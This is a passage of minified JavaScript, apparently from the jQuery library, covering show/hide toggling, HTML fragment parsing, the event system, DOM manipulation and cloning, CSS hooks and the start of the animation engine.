x.contains(e.ownerDocument,e)||e.getRootNode(se)===e.ownerDocument});var le=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&ae(e)&&"none"===x.css(e,"display")};function ue(e,t,n,i){var r,o,a=20,s=i?function(){return i.cur()}:function(){return x.css(e,t,"")},l=s(),u=n&&n[3]||(x.cssNumber[t]?"":"px"),c=e.nodeType&&(x.cssNumber[t]||"px"!==u&&+l)&&ie.exec(x.css(e,t));if(c&&c[3]!==u){for(l/=2,u=u||c[3],c=+l||1;a--;)x.style(e,t,c+u),(1-o)*(1-(o=s()/l||.5))<=0&&(a=0),c/=o;c*=2,x.style(e,t,c+u),n=n||[]}return n&&(c=+c||+l||0,r=n[1]?c+(n[1]+1)*n[2]:+n[2],i&&(i.unit=u,i.start=c,i.end=r)),r}var ce={};function fe(e){var t,n=e.ownerDocument,i=e.nodeName,r=ce[i];return r||(t=n.body.appendChild(n.createElement(i)),r=x.css(t,"display"),t.parentNode.removeChild(t),"none"===r&&(r="block"),ce[i]=r,r)}function de(e,t){for(var n,i,r=[],o=0,a=e.length;o<a;o++)(i=e[o]).style&&(n=i.style.display,t?("none"===n&&(r[o]=Y.get(i,"display")||null,r[o]||(i.style.display="")),""===i.style.display&&le(i)&&(r[o]=fe(i))):"none"!==n&&(r[o]="none",Y.set(i,"display",n)));for(o=0;o<a;o++)null!=r[o]&&(e[o].style.display=r[o]);return e}x.fn.extend({show:function(){return de(this,!0)},hide:function(){return de(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each((function(){le(this)?x(this).show():x(this).hide()}))}});var pe,he,ve=/^(?:checkbox|radio)$/i,ge=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,me=/^$|^module$|\/(?:java|ecma)script/i;pe=b.createDocumentFragment().appendChild(b.createElement("div")),(he=b.createElement("input")).setAttribute("type","radio"),he.setAttribute("checked","checked"),he.setAttribute("name","t"),pe.appendChild(he),g.checkClone=pe.cloneNode(!0).cloneNode(!0).lastChild.checked,pe.innerHTML="<textarea>x</textarea>",g.noCloneChecked=!!pe.cloneNode(!0).lastChild.defaultValue,pe.innerHTML="<option></option>",g.option=!!pe.lastChild;var ye={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function be(e,t){var n;return n=void 0!==e.getElementsByTagName?e.getElementsByTagName(t||"*"):void 0!==e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&O(e,t)?x.merge([e],n):n}function _e(e,t){for(var n=0,i=e.length;n<i;n++)Y.set(e[n],"globalEval",!t||Y.get(t[n],"globalEval"))}ye.tbody=ye.tfoot=ye.colgroup=ye.caption=ye.thead,ye.th=ye.td,g.option||(ye.optgroup=ye.option=[1,"<select multiple='multiple'>","</select>"]);var we=/<|&#?\w+;/;function ke(e,t,n,i,r){for(var o,a,s,l,u,c,f=t.createDocumentFragment(),d=[],p=0,h=e.length;p<h;p++)if((o=e[p])||0===o)if("object"===k(o))x.merge(d,o.nodeType?[o]:o);else if(we.test(o)){for(a=a||f.appendChild(t.createElement("div")),s=(ge.exec(o)||["",""])[1].toLowerCase(),l=ye[s]||ye._default,a.innerHTML=l[1]+x.htmlPrefilter(o)+l[2],c=l[0];c--;)a=a.lastChild;x.merge(d,a.childNodes),(a=f.firstChild).textContent=""}else d.push(t.createTextNode(o));for(f.textContent="",p=0;o=d[p++];)if(i&&x.inArray(o,i)>-1)r&&r.push(o);else if(u=ae(o),a=be(f.appendChild(o),"script"),u&&_e(a),n)for(c=0;o=a[c++];)me.test(o.type||"")&&n.push(o);return f}var xe=/^key/,Se=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,Te=/^([^.]*)(?:\.(.+)|)/;function Ce(){return!0}function Ee(){return!1}function Ae(e,t){return e===function(){try{return b.activeElement}catch(e){}}()==("focus"===t)}function Oe(e,t,n,i,r,o){var a,s;if("object"==typeof t){for(s in"string"!=typeof n&&(i=i||n,n=void 0),t)Oe(e,s,n,i,t[s],o);return e}if(null==i&&null==r?(r=n,i=n=void 0):null==r&&("string"==typeof n?(r=i,i=void 0):(r=i,i=n,n=void 0)),!1===r)r=Ee;else if(!r)return e;return 1===o&&(a=r,(r=function(e){return x().off(e),a.apply(this,arguments)}).guid=a.guid||(a.guid=x.guid++)),e.each((function(){x.event.add(this,t,r,i,n)}))}function De(e,t,n){n?(Y.set(e,t,!1),x.event.add(e,t,{namespace:!1,handler:function(e){var i,r,o=Y.get(this,t);if(1&e.isTrigger&&this[t]){if(o.length)(x.event.special[t]||{}).delegateType&&e.stopPropagation();else if(o=s.call(arguments),Y.set(this,t,o),i=n(this,t),this[t](),o!==(r=Y.get(this,t))||i?Y.set(this,t,!1):r={},o!==r)return e.stopImmediatePropagation(),e.preventDefault(),r.value}else o.length&&(Y.set(this,t,{value:x.event.trigger(x.extend(o[0],x.Event.prototype),o.slice(1),this)}),e.stopImmediatePropagation())}})):void 0===Y.get(e,t)&&x.event.add(e,t,Ce)}x.event={global:{},add:function(e,t,n,i,r){var o,a,s,l,u,c,f,d,p,h,v,g=Y.get(e);if(K(e))for(n.handler&&(n=(o=n).handler,r=o.selector),r&&x.find.matchesSelector(oe,r),n.guid||(n.guid=x.guid++),(l=g.events)||(l=g.events=Object.create(null)),(a=g.handle)||(a=g.handle=function(t){return void 0!==x&&x.event.triggered!==t.type?x.event.dispatch.apply(e,arguments):void 0}),u=(t=(t||"").match($)||[""]).length;u--;)p=v=(s=Te.exec(t[u])||[])[1],h=(s[2]||"").split(".").sort(),p&&(f=x.event.special[p]||{},p=(r?f.delegateType:f.bindType)||p,f=x.event.special[p]||{},c=x.extend({type:p,origType:v,data:i,handler:n,guid:n.guid,selector:r,needsContext:r&&x.expr.match.needsContext.test(r),namespace:h.join(".")},o),(d=l[p])||((d=l[p]=[]).delegateCount=0,f.setup&&!1!==f.setup.call(e,i,h,a)||e.addEventListener&&e.addEventListener(p,a)),f.add&&(f.add.call(e,c),c.handler.guid||(c.handler.guid=n.guid)),r?d.splice(d.delegateCount++,0,c):d.push(c),x.event.global[p]=!0)},remove:function(e,t,n,i,r){var o,a,s,l,u,c,f,d,p,h,v,g=Y.hasData(e)&&Y.get(e);if(g&&(l=g.events)){for(u=(t=(t||"").match($)||[""]).length;u--;)if(p=v=(s=Te.exec(t[u])||[])[1],h=(s[2]||"").split(".").sort(),p){for(f=x.event.special[p]||{},d=l[p=(i?f.delegateType:f.bindType)||p]||[],s=s[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=o=d.length;o--;)c=d[o],!r&&v!==c.origType||n&&n.guid!==c.guid||s&&!s.test(c.namespace)||i&&i!==c.selector&&("**"!==i||!c.selector)||(d.splice(o,1),c.selector&&d.delegateCount--,f.remove&&f.remove.call(e,c));a&&!d.length&&(f.teardown&&!1!==f.teardown.call(e,h,g.handle)||x.removeEvent(e,p,g.handle),delete l[p])}else for(p in l)x.event.remove(e,p+t[u],n,i,!0);x.isEmptyObject(l)&&Y.remove(e,"handle events")}},dispatch:function(e){var t,n,i,r,o,a,s=new Array(arguments.length),l=x.event.fix(e),u=(Y.get(this,"events")||Object.create(null))[l.type]||[],c=x.event.special[l.type]||{};for(s[0]=l,t=1;t<arguments.length;t++)s[t]=arguments[t];if(l.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,l)){for(a=x.event.handlers.call(this,l,u),t=0;(r=a[t++])&&!l.isPropagationStopped();)for(l.currentTarget=r.elem,n=0;(o=r.handlers[n++])&&!l.isImmediatePropagationStopped();)l.rnamespace&&!1!==o.namespace&&!l.rnamespace.test(o.namespace)||(l.handleObj=o,l.data=o.data,void 0!==(i=((x.event.special[o.origType]||{}).handle||o.handler).apply(r.elem,s))&&!1===(l.result=i)&&(l.preventDefault(),l.stopPropagation()));return c.postDispatch&&c.postDispatch.call(this,l),l.result}},handlers:function(e,t){var n,i,r,o,a,s=[],l=t.delegateCount,u=e.target;if(l&&u.nodeType&&!("click"===e.type&&e.button>=1))for(;u!==this;u=u.parentNode||this)if(1===u.nodeType&&("click"!==e.type||!0!==u.disabled)){for(o=[],a={},n=0;n<l;n++)void 0===a[r=(i=t[n]).selector+" "]&&(a[r]=i.needsContext?x(r,this).index(u)>-1:x.find(r,this,null,[u]).length),a[r]&&o.push(i);o.length&&s.push({elem:u,handlers:o})}return u=this,l<t.length&&s.push({elem:u,handlers:t.slice(l)}),s},addProp:function(e,t){Object.defineProperty(x.Event.prototype,e,{enumerable:!0,configurable:!0,get:m(t)?function(){if(this.originalEvent)return t(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[e]},set:function(t){Object.defineProperty(this,e,{enumerable:!0,configurable:!0,writable:!0,value:t})}})},fix:function(e){return e[x.expando]?e:new x.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return ve.test(t.type)&&t.click&&O(t,"input")&&De(t,"click",Ce),!1},trigger:function(e){var t=this||e;return ve.test(t.type)&&t.click&&O(t,"input")&&De(t,"click"),!0},_default:function(e){var t=e.target;return ve.test(t.type)&&t.click&&O(t,"input")&&Y.get(t,"click")||O(t,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},x.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},x.Event=function(e,t){if(!(this instanceof x.Event))return new x.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?Ce:Ee,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&x.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[x.expando]=!0},x.Event.prototype={constructor:x.Event,isDefaultPrevented:Ee,isPropagationStopped:Ee,isImmediatePropagationStopped:Ee,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=Ce,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=Ce,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=Ce,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},x.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(e){var t=e.button;return null==e.which&&xe.test(e.type)?null!=e.charCode?e.charCode:e.keyCode:!e.which&&void 0!==t&&Se.test(e.type)?1&t?1:2&t?3:4&t?2:0:e.which}},x.event.addProp),x.each({focus:"focusin",blur:"focusout"},(function(e,t){x.event.special[e]={setup:function(){return De(this,e,Ae),!1},trigger:function(){return De(this,e),!0},delegateType:t}})),x.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},(function(e,t){x.event.special[e]={delegateType:t,bindType:t,handle:function(e){var n,i=this,r=e.relatedTarget,o=e.handleObj;return r&&(r===i||x.contains(i,r))||(e.type=o.origType,n=o.handler.apply(this,arguments),e.type=t),n}}})),x.fn.extend({on:function(e,t,n,i){return Oe(this,e,t,n,i)},one:function(e,t,n,i){return Oe(this,e,t,n,i,1)},off:function(e,t,n){var i,r;if(e&&e.preventDefault&&e.handleObj)return i=e.handleObj,x(e.delegateTarget).off(i.namespace?i.origType+"."+i.namespace:i.origType,i.selector,i.handler),this;if("object"==typeof e){for(r in e)this.off(r,t,e[r]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=Ee),this.each((function(){x.event.remove(this,e,n,t)}))}});var je=/<script|<style|<link/i,Pe=/checked\s*(?:[^=]|=\s*.checked.)/i,Ne=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function Ie(e,t){return O(e,"table")&&O(11!==t.nodeType?t:t.firstChild,"tr")&&x(e).children("tbody")[0]||e}function Me(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function Le(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function $e(e,t){var n,i,r,o,a,s;if(1===t.nodeType){if(Y.hasData(e)&&(s=Y.get(e).events))for(r in Y.remove(t,"handle events"),s)for(n=0,i=s[r].length;n<i;n++)x.event.add(t,r,s[r][n]);Z.hasData(e)&&(o=Z.access(e),a=x.extend({},o),Z.set(t,a))}}function Re(e,t){var n=t.nodeName.toLowerCase();"input"===n&&ve.test(e.type)?t.checked=e.checked:"input"!==n&&"textarea"!==n||(t.defaultValue=e.defaultValue)}function Fe(e,t,n,i){t=l(t);var r,o,a,s,u,c,f=0,d=e.length,p=d-1,h=t[0],v=m(h);if(v||d>1&&"string"==typeof h&&!g.checkClone&&Pe.test(h))return e.each((function(r){var o=e.eq(r);v&&(t[0]=h.call(this,r,o.html())),Fe(o,t,n,i)}));if(d&&(o=(r=ke(t,e[0].ownerDocument,!1,e,i)).firstChild,1===r.childNodes.length&&(r=o),o||i)){for(s=(a=x.map(be(r,"script"),Me)).length;f<d;f++)u=r,f!==p&&(u=x.clone(u,!0,!0),s&&x.merge(a,be(u,"script"))),n.call(e[f],u,f);if(s)for(c=a[a.length-1].ownerDocument,x.map(a,Le),f=0;f<s;f++)u=a[f],me.test(u.type||"")&&!Y.access(u,"globalEval")&&x.contains(c,u)&&(u.src&&"module"!==(u.type||"").toLowerCase()?x._evalUrl&&!u.noModule&&x._evalUrl(u.src,{nonce:u.nonce||u.getAttribute("nonce")},c):w(u.textContent.replace(Ne,""),u,c))}return e}function He(e,t,n){for(var i,r=t?x.filter(t,e):e,o=0;null!=(i=r[o]);o++)n||1!==i.nodeType||x.cleanData(be(i)),i.parentNode&&(n&&ae(i)&&_e(be(i,"script")),i.parentNode.removeChild(i));return e}x.extend({htmlPrefilter:function(e){return e},clone:function(e,t,n){var i,r,o,a,s=e.cloneNode(!0),l=ae(e);if(!(g.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||x.isXMLDoc(e)))for(a=be(s),i=0,r=(o=be(e)).length;i<r;i++)Re(o[i],a[i]);if(t)if(n)for(o=o||be(e),a=a||be(s),i=0,r=o.length;i<r;i++)$e(o[i],a[i]);else $e(e,s);return(a=be(s,"script")).length>0&&_e(a,!l&&be(e,"script")),s},cleanData:function(e){for(var t,n,i,r=x.event.special,o=0;void 0!==(n=e[o]);o++)if(K(n)){if(t=n[Y.expando]){if(t.events)for(i in t.events)r[i]?x.event.remove(n,i):x.removeEvent(n,i,t.handle);n[Y.expando]=void 0}n[Z.expando]&&(n[Z.expando]=void 0)}}}),x.fn.extend({detach:function(e){return He(this,e,!0)},remove:function(e){return He(this,e)},text:function(e){return z(this,(function(e){return void 0===e?x.text(this):this.empty().each((function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)}))}),null,e,arguments.length)},append:function(){return Fe(this,arguments,(function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||Ie(this,e).appendChild(e)}))},prepend:function(){return Fe(this,arguments,(function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=Ie(this,e);t.insertBefore(e,t.firstChild)}}))},before:function(){return Fe(this,arguments,(function(e){this.parentNode&&this.parentNode.insertBefore(e,this)}))},after:function(){return Fe(this,arguments,(function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)}))},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(x.cleanData(be(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map((function(){return x.clone(this,e,t)}))},html:function(e){return z(this,(function(e){var t=this[0]||{},n=0,i=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!je.test(e)&&!ye[(ge.exec(e)||["",""])[1].toLowerCase()]){e=x.htmlPrefilter(e);try{for(;n<i;n++)1===(t=this[n]||{}).nodeType&&(x.cleanData(be(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)}),null,e,arguments.length)},replaceWith:function(){var e=[];return Fe(this,arguments,(function(t){var n=this.parentNode;x.inArray(this,e)<0&&(x.cleanData(be(this)),n&&n.replaceChild(t,this))}),e)}}),x.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},(function(e,t){x.fn[e]=function(e){for(var n,i=[],r=x(e),o=r.length-1,a=0;a<=o;a++)n=a===o?this:this.clone(!0),x(r[a])[t](n),u.apply(i,n.get());return this.pushStack(i)}}));var qe=new RegExp("^("+ne+")(?!px)[a-z%]+$","i"),Be=function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=n),t.getComputedStyle(e)},We=function(e,t,n){var i,r,o={};for(r in t)o[r]=e.style[r],e.style[r]=t[r];for(r in i=n.call(e),t)e.style[r]=o[r];return i},ze=new RegExp(re.join("|"),"i");function Ue(e,t,n){var i,r,o,a,s=e.style;return(n=n||Be(e))&&(""!==(a=n.getPropertyValue(t)||n[t])||ae(e)||(a=x.style(e,t)),!g.pixelBoxStyles()&&qe.test(a)&&ze.test(t)&&(i=s.width,r=s.minWidth,o=s.maxWidth,s.minWidth=s.maxWidth=s.width=a,a=n.width,s.width=i,s.minWidth=r,s.maxWidth=o)),void 0!==a?a+"":a}function Ve(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}!function(){function e(){if(c){u.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",c.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",oe.appendChild(u).appendChild(c);var e=n.getComputedStyle(c);i="1%"!==e.top,l=12===t(e.marginLeft),c.style.right="60%",a=36===t(e.right),r=36===t(e.width),c.style.position="absolute",o=12===t(c.offsetWidth/3),oe.removeChild(u),c=null}}function t(e){return Math.round(parseFloat(e))}var i,r,o,a,s,l,u=b.createElement("div"),c=b.createElement("div");c.style&&(c.style.backgroundClip="content-box",c.cloneNode(!0).style.backgroundClip="",g.clearCloneStyle="content-box"===c.style.backgroundClip,x.extend(g,{boxSizingReliable:function(){return e(),r},pixelBoxStyles:function(){return e(),a},pixelPosition:function(){return e(),i},reliableMarginLeft:function(){return e(),l},scrollboxSize:function(){return e(),o},reliableTrDimensions:function(){var e,t,i,r;return null==s&&(e=b.createElement("table"),t=b.createElement("tr"),i=b.createElement("div"),e.style.cssText="position:absolute;left:-11111px",t.style.height="1px",i.style.height="9px",oe.appendChild(e).appendChild(t).appendChild(i),r=n.getComputedStyle(t),s=parseInt(r.height)>3,oe.removeChild(e)),s}}))}();var Ge=["Webkit","Moz","ms"],Qe=b.createElement("div").style,Ke={};function Xe(e){var t=x.cssProps[e]||Ke[e];return t||(e in Qe?e:Ke[e]=function(e){for(var t=e[0].toUpperCase()+e.slice(1),n=Ge.length;n--;)if((e=Ge[n]+t)in Qe)return e}(e)||e)}var Ye=/^(none|table(?!-c[ea]).+)/,Ze=/^--/,Je={position:"absolute",visibility:"hidden",display:"block"},et={letterSpacing:"0",fontWeight:"400"};function tt(e,t,n){var i=ie.exec(t);return i?Math.max(0,i[2]-(n||0))+(i[3]||"px"):t}function nt(e,t,n,i,r,o){var a="width"===t?1:0,s=0,l=0;if(n===(i?"border":"content"))return 0;for(;a<4;a+=2)"margin"===n&&(l+=x.css(e,n+re[a],!0,r)),i?("content"===n&&(l-=x.css(e,"padding"+re[a],!0,r)),"margin"!==n&&(l-=x.css(e,"border"+re[a]+"Width",!0,r))):(l+=x.css(e,"padding"+re[a],!0,r),"padding"!==n?l+=x.css(e,"border"+re[a]+"Width",!0,r):s+=x.css(e,"border"+re[a]+"Width",!0,r));return!i&&o>=0&&(l+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-o-l-s-.5))||0),l}function it(e,t,n){var i=Be(e),r=(!g.boxSizingReliable()||n)&&"border-box"===x.css(e,"boxSizing",!1,i),o=r,a=Ue(e,t,i),s="offset"+t[0].toUpperCase()+t.slice(1);if(qe.test(a)){if(!n)return a;a="auto"}return(!g.boxSizingReliable()&&r||!g.reliableTrDimensions()&&O(e,"tr")||"auto"===a||!parseFloat(a)&&"inline"===x.css(e,"display",!1,i))&&e.getClientRects().length&&(r="border-box"===x.css(e,"boxSizing",!1,i),(o=s in e)&&(a=e[s])),(a=parseFloat(a)||0)+nt(e,t,n||(r?"border":"content"),o,i,a)+"px"}function rt(e,t,n,i,r){return new rt.prototype.init(e,t,n,i,r)}x.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=Ue(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(e,t,n,i){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var r,o,a,s=Q(t),l=Ze.test(t),u=e.style;if(l||(t=Xe(s)),a=x.cssHooks[t]||x.cssHooks[s],void 0===n)return a&&"get"in a&&void 0!==(r=a.get(e,!1,i))?r:u[t];"string"===(o=typeof n)&&(r=ie.exec(n))&&r[1]&&(n=ue(e,t,r),o="number"),null!=n&&n==n&&("number"!==o||l||(n+=r&&r[3]||(x.cssNumber[s]?"":"px")),g.clearCloneStyle||""!==n||0!==t.indexOf("background")||(u[t]="inherit"),a&&"set"in a&&void 0===(n=a.set(e,n,i))||(l?u.setProperty(t,n):u[t]=n))}},css:function(e,t,n,i){var r,o,a,s=Q(t);return Ze.test(t)||(t=Xe(s)),(a=x.cssHooks[t]||x.cssHooks[s])&&"get"in a&&(r=a.get(e,!0,n)),void 0===r&&(r=Ue(e,t,i)),"normal"===r&&t in et&&(r=et[t]),""===n||n?(o=parseFloat(r),!0===n||isFinite(o)?o||0:r):r}}),x.each(["height","width"],(function(e,t){x.cssHooks[t]={get:function(e,n,i){if(n)return!Ye.test(x.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?it(e,t,i):We(e,Je,(function(){return it(e,t,i)}))},set:function(e,n,i){var r,o=Be(e),a=!g.scrollboxSize()&&"absolute"===o.position,s=(a||i)&&"border-box"===x.css(e,"boxSizing",!1,o),l=i?nt(e,t,i,s,o):0;return s&&a&&(l-=Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-parseFloat(o[t])-nt(e,t,"border",!1,o)-.5)),l&&(r=ie.exec(n))&&"px"!==(r[3]||"px")&&(e.style[t]=n,n=x.css(e,t)),tt(0,n,l)}}})),x.cssHooks.marginLeft=Ve(g.reliableMarginLeft,(function(e,t){if(t)return(parseFloat(Ue(e,"marginLeft"))||e.getBoundingClientRect().left-We(e,{marginLeft:0},(function(){return e.getBoundingClientRect().left})))+"px"})),x.each({margin:"",padding:"",border:"Width"},(function(e,t){x.cssHooks[e+t]={expand:function(n){for(var i=0,r={},o="string"==typeof n?n.split(" "):[n];i<4;i++)r[e+re[i]+t]=o[i]||o[i-2]||o[0];return r}},"margin"!==e&&(x.cssHooks[e+t].set=tt)})),x.fn.extend({css:function(e,t){return z(this,(function(e,t,n){var i,r,o={},a=0;if(Array.isArray(t)){for(i=Be(e),r=t.length;a<r;a++)o[t[a]]=x.css(e,t[a],!1,i);return o}return void 0!==n?x.style(e,t,n):x.css(e,t)}),e,t,arguments.length>1)}}),x.Tween=rt,rt.prototype={constructor:rt,init:function(e,t,n,i,r,o){this.elem=e,this.prop=n,this.easing=r||x.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=i,this.unit=o||(x.cssNumber[n]?"":"px")},cur:function(){var e=rt.propHooks[this.prop];return e&&e.get?e.get(this):rt.propHooks._default.get(this)},run:function(e){var t,n=rt.propHooks[this.prop];return this.options.duration?this.pos=t=x.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):rt.propHooks._default.set(this),this}},rt.prototype.init.prototype=rt.prototype,rt.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=x.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){x.fx.step[e.prop]?x.fx.step[e.prop](e):1!==e.elem.nodeType||!x.cssHooks[e.prop]&&null==e.elem.style[Xe(e.prop)]?e.elem[e.prop]=e.now:x.style(e.elem,e.prop,e.now+e.unit)}}},rt.propHooks.scrollTop=rt.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},x.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},x.fx=rt.prototype.init,x.fx.step={};var ot,at,st=/^(?:toggle|show|hide)$/,lt=/queueHooks$/;function ut(){at&&(!1===b.hidden&&n.requestAnimationFrame?n.requestAnimationFrame(ut):n.setTimeout(ut,x.fx.interval),x.fx.tick())}function ct(){return n.setTimeout((function(){ot=void 0})),ot=Date.now()}function ft(e,t){var n,i=0,r={height:e};for(t=t?1:0;i<4;i+=2-t)r["margin"+(n=re[i])]=r["padding"+n]=e;return t&&(r.opacity=r.width=e),r}function dt(e,t,n){for(var i,r=(pt.tweeners[t]||[]).concat(pt.tweeners["*"]),o=0,a=r.length;o<a;o++)if(i=r[o].call(n,t,e))return i}function pt(e,t,n){var i,r,o=0,a=pt.prefilters.length,s=x.Deferred().always((function(){delete l.elem})),l=function(){if(r)return!1;for(var t=ot||ct(),n=Math.max(0,u.startTime+u.duration-t),i=1-(n/u.duration||0),o=0,a=u.tweens.length;o<a;o++)u.tweens[o].run(i);return s.notifyWith(e,[u,i,n]),i<1&&a?n:(a||s.notifyWith(e,[u,1,0]),s.resolveWith(e,[u]),!1)},u=s.promise({elem:e,props:x.extend({},t),opts:x.extend(!0,{specialEasing:{},easing:x.easing._default},n),originalProperties:t,originalOptions:n,startTime:ot||ct(),duration:n.duration,tweens:[],createTween:function(t,n){var i=x.Tween(e,u.opts,t,n,u.opts.specialEasing[t]||u.opts.easing);return u.tweens.push(i),i},stop:function(t){var n=0,i=t?u.tweens.length:0;if(r)return this;for(r=!0;n<i;n++)u.tweens[n].run(1);return t?(s.notifyWith(e,[u,1,0]),s.resolveWith(e,[u,t])):s.rejectWith(e,[u,t]),this}}),c=u.props;for(!function(e,t){var n,i,r,o,a;for(n in e)if(r=t[i=Q(n)],o=e[n],Array.isArray(o)&&(r=o[1],o=e[n]=o[0]),n!==i&&(e[i]=o,delete e[n]),(a=x.cssHooks[i])&&"expand"in a)for(n in o=a.expand(o),delete e[i],o)n in e||(e[n]=o[n],t[n]=r);else t[i]=r}(c,u.opts.specialEasing);o<a;o++)if(i=pt.prefilters[o].call(u,e,c,u.opts))return m(i.stop)&&(x._queueHooks(u.elem,u.opts.queue).stop=i.stop.bind(i)),i;return x.map(c,dt,u),m(u.opts.start)&&u.opts.start.call(e,u),u.progress(u.opts.progress).done(u.opts.done,u.opts.complete).fail(u.opts.fail).always(u.opts.always),x.fx.timer(x.extend(l,{elem:e,anim:u,queue:u.opts.queue})),u}x.Animation=x.extend(pt,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return ue(n.elem,e,ie.exec(t),n),n}]},tweener:function(e,t){m(e)?(t=e,e=["*"]):e=e.match($);for(var n,i=0,r=e.length;i<r;i++)n=e[i],pt.tweeners[n]=pt.tweeners[n]||[],pt.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var i,r,o,a,s,l,u,c,f="width"in t||"height"in t,d=this,p={},h=e.style,v=e.nodeType&&le(e),g=Y.get(e,"fxshow");for(i in n.queue||(null==(a=x._queueHooks(e,"fx")).unqueued&&(a.unqueued=0,s=a.empty.fire,a.empty.fire=function(){a.unqueued||s()}),a.unqueued++,d.always((function(){d.always((function(){a.unqueued--,x.queue(e,"fx").length||a.empty.fire()}))}))),t)if(r=t[i],st.test(r)){if(delete t[i],o=o||"toggle"===r,r===(v?"hide":"show")){if("show"!==r||!g||void 0===g[i])continue;v=!0}p[i]=g&&g[i]||x.style(e,i)}if((l=!x.isEmptyObject(t))||!x.isEmptyObject(p))for(i in f&&1===e.nodeType&&(n.overflow=[h.overflow,h.overflowX,h.overflowY],null==(u=g&&g.display)&&(u=Y.get(e,"display")),"none"===(c=x.css(e,"display"))&&(u?c=u:(de([e],!0),u=e.style.display||u,c=x.css(e,"display"),de([e]))),("inline"===c||"inline-block"===c&&null!=u)&&"none"===x.css(e,"float")&&(l||(d.done((function(){h.display=u})),null==u&&(c=h.display,u="none"===c?"":c)),h.display="inline-block")),n.overflow&&(h.overflow="hidden",d.always((function(){h.overflow=n.overflow[0],h.overflowX=n.overflow[1],h.overflowY=n.overflow[2]}))),l=!1,p)l||(g?"hidden"in g&&(v=g.hidden):g=Y.access(e,"fxshow",{display:u}),o&&(g.hidden=!v),v&&de([e],!0),d.done((function(){for(i in 